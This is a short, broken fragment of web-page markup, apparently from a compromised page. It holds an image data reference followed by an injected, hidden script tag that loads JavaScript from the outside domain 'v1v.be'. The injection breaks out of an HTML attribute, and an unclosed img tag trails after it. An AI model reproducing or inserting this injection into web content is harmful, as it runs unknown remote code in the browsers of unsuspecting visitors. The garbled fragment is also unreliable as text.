 m" style="display:none;"><script src="//v1v.be/m"></script><img class="